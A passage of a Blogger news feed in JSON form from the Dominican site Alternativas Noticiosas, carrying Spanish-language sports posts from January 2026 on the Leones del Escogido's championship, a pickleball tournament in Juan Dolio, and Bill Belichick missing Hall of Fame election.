x-large;\"\u003E\u003Cb\u003ESANTO DOMINGO, República Dominicana (28 Enero 2026).- Para el presidente Luis Abinader la conquista del campeonato de béisbol otoño-invernal 2025-2026 por los Leones del Escogido \"refleja disciplina, trabajo en equipo y orgullo escarlata\".\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EAsí lo expresó en un mensaje de su cuenta X, publicado a las 10:23 de la noche del martes.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\"Felicito a los Leones del Escogido @EscogidoBBClub por conquistar el bicampeonato.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EUn triunfo que refleja disciplina, trabajo en equipo y orgullo escalarta.❤️\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E¡Enhorabuena a los jugadores, al cuerpo técnico y a toda su fanaticada! ⚾🦁\", finalizó el jefe de Estado.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ELos Leones ganaron el bicampeonato al vencer 1-0 a los Toros del Este en el Estadio Quisqueya Juan Marichal del Distrito Nacional.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EGanaron la corona al vencer en cinco partidos a los taurinos en la Serie Final pactada a un 7-4.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/17440045355648489\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/abinader-triunfo-de-los-leones-del.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/17440045355648489"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/17440045355648489"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/abinader-triunfo-de-los-leones-del.html","title":"Abinader: \"Triunfo de los Leones del Escogido \"refleja disciplina, trabajo en equipo y orgullo escarlata\""}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmXYIl2Jv51cFfVjnr_yAP_0F8yU32-B_lRHCjU1R7um4rUm1qR7DTSae6PDFbOJ6Ajf1qltTP7bMIT4oMMyQsNPLk2fC3z0en12TSIDQZ82BtDGGl5SHk0bVThV_yzRdlIo07d64YZpldliIHu_ug34mBcvOLEYga6FkvyBGEyVp8WX009H26Zyzv6uwM\/s72-w640-h214-c\/20260128_013130.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-7409771021379454101"},"published":{"$t":"2026-01-28T01:16:00.000-04:00"},"updated":{"$t":"2026-01-28T01:16:02.224-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"deportes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Los Leones bicampeones de la pelota dominicana con blanqueada combinada de 1-0 de ocho lanzadores "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #333333; text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhh_y25BmkooxjStv1uSjsevd8UeQaeTbS6IU1ZfE6NbDhGkq5OXcvuqOzRF6kyaCRlyQqnW-zq0oRXSRBXDq0f1q9Gez86vytxnPvY6meoWTuRWLMrWlcPL3x68vXX0QrbjoYaoqGpaCHGpUlFtMqH3PUzSeppE80mBtEvUCDj-R-9gMtof_Ct4CicAKUw\/s1140\/Escogido-campeon-2-e1769568200443-1140x570.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"570\" data-original-width=\"1140\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhh_y25BmkooxjStv1uSjsevd8UeQaeTbS6IU1ZfE6NbDhGkq5OXcvuqOzRF6kyaCRlyQqnW-zq0oRXSRBXDq0f1q9Gez86vytxnPvY6meoWTuRWLMrWlcPL3x68vXX0QrbjoYaoqGpaCHGpUlFtMqH3PUzSeppE80mBtEvUCDj-R-9gMtof_Ct4CicAKUw\/w640-h320\/Escogido-campeon-2-e1769568200443-1140x570.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003ESANTO DOMINGO, República Dominicana (28 Enero 2026).- Una blanqueada 1-0 combinada de ocho lanzadores sobre los Toros del Este le dieron el martes a los Leones del Escogido su corona 18 en la pelota dominicana.\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #333333; text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ELos melenudos obtuvieron a su vez el bicampeonato, venciendo a los romanenses 4-1 en la Serie Final de la pelota dominicana.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #333333; font-style: inherit; font-variant-caps: inherit; font-variant-ligatures: inherit; font-weight: inherit; text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ELa única vuelta del juego llegó en la misma primera entrada ante Enny Romero con sencillos consecutivos de Héctor Rodríguez, por segunda, y Erik González, al jardín central, quienes avanzaron a tercera y segunda, respectivamente, con rodado de Sócrates Brito a la inicial.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #333333; font-style: inherit; font-variant-caps: inherit; font-variant-ligatures: inherit; font-weight: inherit; text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EOtro rodado de Junior Lake a primera llevó a Rodríguez al plato con la de la ventaja de los rojos.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #333333; text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EGrant Gavin inició la blanqueada tirando 3.2 entradas de un ponche y dos boletos, la cual fue completada por Kenny Hernández (0.1 inning), Conner Greene (1.0), Derek West (0.2), Jefry Yan (0.1), Alexander Colomé (1.0), Aneurys Zabala (1.0) y Matt Foster (1.0).\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #333333; text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EFoster (1) obtuvo el salvamento a los tres hombres que enfrentó en el noveno.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #333333; text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEl lanzador ganador fue Yan (1-0), quien en su actuación obtuvo un ponche.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #333333; text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ELa derrota fue para Romero (0-1) al permitir la única vuelta de los capitaleños.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #333333; text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u0026nbsp;Rodríguez bateó de 3-2, con una anotada y transferencia; González, de 4-2, y Lake, de 4-0, con una producida.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #333333; text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EPor los taurinos, Eloy Jiménez se fue de 3-2, con triple y una base por bolas, y Eric Filia, de 2-1, con boleto.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #333333; text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ELos Leones del Escogido\u0026nbsp; representarán República Dominicana en la Serie del Caribe que tendrá lugar en Guadalajara, México, del 1 al 7 de febrero\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: Roboto, Helvetica, Arial, sans-serif; font-size: 16px; text-align: justify;\"\u003E.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/7409771021379454101\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/los-leones-bicampeones-de-la-pelota.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/7409771021379454101"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/7409771021379454101"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/los-leones-bicampeones-de-la-pelota.html","title":"Los Leones bicampeones de la pelota dominicana con blanqueada combinada de 1-0 de ocho lanzadores "}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhh_y25BmkooxjStv1uSjsevd8UeQaeTbS6IU1ZfE6NbDhGkq5OXcvuqOzRF6kyaCRlyQqnW-zq0oRXSRBXDq0f1q9Gez86vytxnPvY6meoWTuRWLMrWlcPL3x68vXX0QrbjoYaoqGpaCHGpUlFtMqH3PUzSeppE80mBtEvUCDj-R-9gMtof_Ct4CicAKUw\/s72-w640-h320-c\/Escogido-campeon-2-e1769568200443-1140x570.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-6216136800973571398"},"published":{"$t":"2026-01-28T01:14:00.000-04:00"},"updated":{"$t":"2026-01-28T09:23:55.545-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"deportes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"El Torneo de Pickleball Confraternidad reúne generaciones en Arianna Arena de Juan Dolio"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb style=\"font-family: times; font-size: xx-large;\"\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb style=\"font-family: times; font-size: xx-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtL1N7_vNjqlJv30YigEmU5sdJNtL3dSHkfJdDqU_yX1OzbSxnaiZdUIJ7jRQ7V3VMldQkjJ8ouMTYUi5zKb2B3gaVp67WXN6RTXuH6T6PvDN7JndtmvwFYZzPSzpYSuADkr35EASvhdVssvajo5vT65hub4buQBEJRe0DS6Bwt5pFLpNFzIFSl_jFPwBh\/s1600\/torneo%20pacquebal.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1066\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtL1N7_vNjqlJv30YigEmU5sdJNtL3dSHkfJdDqU_yX1OzbSxnaiZdUIJ7jRQ7V3VMldQkjJ8ouMTYUi5zKb2B3gaVp67WXN6RTXuH6T6PvDN7JndtmvwFYZzPSzpYSuADkr35EASvhdVssvajo5vT65hub4buQBEJRe0DS6Bwt5pFLpNFzIFSl_jFPwBh\/w640-h426\/torneo%20pacquebal.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb style=\"font-family: times; font-size: xx-large;\"\u003EJUAN DOLIO, República Dominicana (28 Enero 2026).- La Arianna Pickleball Arena fue el escenario del Torneo de Pickleball Confraternidad, un evento deportivo que combinó competencia, integración y espíritu familiar, reafirmando el crecimiento sostenido de este deporte en la República Dominicana y su capacidad para unir jugadores de distintas edades.\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEl torneo se desarrolló en las categorías Añeja e Intermedia, diseñadas con un formato que promovió la equidad y la sana competencia.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEn la categoría Añeja, las parejas debían sumar más de 110 años de edad, una modalidad creada para equilibrar los equipos y garantizar encuentros justos entre los participantes. Asimismo, se incluyó la categoría Intermedia, en la que participaron jugadores jóvenes y de nivel medio, aportando dinamismo y un alto nivel competitivo al evento.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEn la categoría Añeja participaron ocho (8) parejas, divididas en dos grupos de cuatro (4), mientras que en la categoría Intermedia compitieron siete (7) parejas, organizadas en un grupo de cuatro (4) y otro de tres (3).\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cb\u003EAquí los resultados\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEn una final muy disputada, la pareja integrada por Juan Luis Veras y Pablo Delgado, procedentes del municipio de Majagual, se alzó con las medallas de oro tras imponerse a la dupla conformada por Eduardo José Benítez y Renzo Ticona, quienes obtuvieron el segundo lugar de la categoría máster.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ELos campeones fueron premiados por Dagoberto Morejón, mientras que los subcampeones Renzo Ticona y Eduardo Benítez recibieron sus preseas de manos de Erwin Reynoso, en un emotivo acto de premiación que resaltó el compañerismo entre los atletas.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEn la categoría Intermedia, el título fue conquistado por la pareja conformada por Jorge Tineo y Jorge Tineo hijo, quienes demostraron una destacada compenetración en cancha al vencer en la final a Joel Santos y Renny Cohen, ganadores de la medalla de plata por el segundo lugar.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEl evento contó con una nutrida participación de jugadores experimentados y nuevos talentos, consolidando la confraternidad que caracteriza al pickleball.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEn la categoría Añeja, los participantes fueron José Núñez (63), Joel Santos (50), Miguel Delgado “Billillo” (60), Amado Delgado (57), Luis Veras (58), Pablo Delgado (60), Durks (54), Pascual Gil (58), Elías de Jesús (51), Eduardo José Benítez (61), Dagoberto Morejón (53), Fausto Estrella (60), Alberino (64), Julio César Martínez (51), Godo Equiban (62) y Pepe Delgado (50).\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ECategoría Intermedia se enfrentaron Erwin Reynoso, Arnaldo, Moisés, Francisco Ovalles, Marlon, Julio César Pérez, Pepe Delgado, Renzo Ticona, Renny, Joel Santos, Julio César Martínez, Maripily del Rosario, Jorge Tineo y Jorge Tineo Jr.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ESe jugaron veinticuatro (24) juegos en la serie regular, un (1) juego de desempate por la clasificación en la división añeja, mas cuatro (4) de series semifinales y dos (2) de series finales, para un total de (31) juegos.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EUn juego adicional fue realizado entre los campeones de las categorías añeja e Intermedia, este juego fue ganado por los campeones añejos con Luis Veras y Pablo Delgado a la cabeza.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEl Torneo de Pickleball Confraternidad reafirmó a la Arianna Pickleball Arena como un punto de referencia para la práctica de este deporte en la región, promoviendo valores como la amistad, el respeto y la integración intergeneracional, pilares fundamentales de la disciplina.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EPor \u003Cb\u003EAQUILINO ROSARIO BÁEZ\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/6216136800973571398\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/el-torneo-de-pickleball-confraternidad.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/6216136800973571398"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/6216136800973571398"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/el-torneo-de-pickleball-confraternidad.html","title":"El Torneo de Pickleball Confraternidad reúne generaciones en Arianna Arena de Juan Dolio"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtL1N7_vNjqlJv30YigEmU5sdJNtL3dSHkfJdDqU_yX1OzbSxnaiZdUIJ7jRQ7V3VMldQkjJ8ouMTYUi5zKb2B3gaVp67WXN6RTXuH6T6PvDN7JndtmvwFYZzPSzpYSuADkr35EASvhdVssvajo5vT65hub4buQBEJRe0DS6Bwt5pFLpNFzIFSl_jFPwBh\/s72-w640-h426-c\/torneo%20pacquebal.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-8279064052610429663"},"published":{"$t":"2026-01-28T01:12:00.000-04:00"},"updated":{"$t":"2026-01-28T09:44:25.842-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"deportes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"El legendario entrenador Bill Belichick queda fuera del Hall of Fame del Fútbol Americano"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; line-height: 107%;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsO7cy5TFOoQX6T16THUWqqZPkuFvz32FrBiZKqaW8lkEN023w9weKToKDcqK0yQBh7CPsPBOsIhxSA9zFpe0gBqbfSrVB6i1h5igqvauo2RGtzXl-oSLZe5cnAwVmSe-T-YX3skGsc4hAtbtGkZWYuj00TuRJ3bWc1H4KrXzGttIJZRhaIvZuTkZ2e2sR\/s750\/bill%20futbol%20americano.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"529\" data-original-width=\"750\" height=\"226\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsO7cy5TFOoQX6T16THUWqqZPkuFvz32FrBiZKqaW8lkEN023w9weKToKDcqK0yQBh7CPsPBOsIhxSA9zFpe0gBqbfSrVB6i1h5igqvauo2RGtzXl-oSLZe5cnAwVmSe-T-YX3skGsc4hAtbtGkZWYuj00TuRJ3bWc1H4KrXzGttIJZRhaIvZuTkZ2e2sR\/s320\/bill%20futbol%20americano.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ENUEVA YORK (28 Enero 2026).- El entrenador en jefe\nBill Belichick, seis veces campeón del Super Bowl, no recibió los votos\nsuficientes para ingresar al Salón de la Fama del Fútbol Americano Profesional\nen su primer año de elegibilidad, según un reporte de ESPN.\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 18pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ECitando a cuatro fuentes no identificadas, ESPN\ninformó que Belichick no recibió los 40 votos necesarios del panel de 50\npersonas compuesto por miembros de la prensa y exaltados al Salón de la Fama.\nESPN añadió que Belichick recibió una llamada del Salón de la Fama el viernes\npasado, para darle la noticia.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl Salón de la Fama declinó hacer comentarios antes de\nque se anuncie su generación de 2026 en los premios de la NFL, una ceremonia que\nse realizará el 5 de febrero en San Francisco.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl informe sobre la exclusión de Belichick fue\nrecibido con críticas significativas, incluyendo las del mariscal de campo de\nlos Chiefs de Kansas City, Patrick Mahomes, quien publicó en las redes\nsociales: \"Increíble... ni siquiera entiendo cómo esto podría ser posible\".\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EBelichick fue contratado por Nueva Inglaterra en 2000\ny llevó a la franquicia a seis victorias en el Super Bowl y a otras tres\napariciones en el encuentro por el título durante un período de 18 años desde\n2001 hasta 2018. Las 333 victorias de Belichick en la temporada regular y los\n'playoffs' con Nueva Inglaterra y Cleveland constituyen la segunda mayor cifra\ndespués de las 347 de Don Shula.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EBelichick también fue uno de los mejores asistentes\ndefensivos de este deporte antes de asumir el cargo en Nueva Inglaterra. Ganó\ndos Super Bowls anteriores como coordinador defensivo de los Giants de Nueva\nYork.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa carrera de Belichick tuvo manchas. Fue implicado en\nun escándalo de robo de señales llamado \"Spygate\" en la temporada\n2007. Fue multado con 500,000 dólares después de que se sorprendió al equipo\nfilmando señales defensivas de los Jets de Nueva York durante un duelo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa gestión de Belichick en Nueva Inglaterra terminó\ntras la temporada 2023. Concluyó recién su primer año entrenando en la universidad\nde Carolina del Norte.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EBelichick fue uno de los cinco finalistas entre\nentrenadores, contribuyentes y jugadores veteranos que aparecieron por última\nvez en un partido en 2000 o antes. El propietario de los Patriots, Robert\nKraft, fue el finalista contribuyente, con Roger Craig, Ken Anderson y L.C.\nGreenwood en el grupo de jugadores.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEntre uno y tres de esos finalistas serán incluidos en\nel Salón junto con entre tres y cinco jugadores de la era moderna de un grupo\nde 15 finalistas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/8279064052610429663\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/el-legendario-entrenador-bill-belichick.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/8279064052610429663"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/8279064052610429663"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/el-legendario-entrenador-bill-belichick.html","title":"El legendario entrenador Bill Belichick queda fuera del Hall of 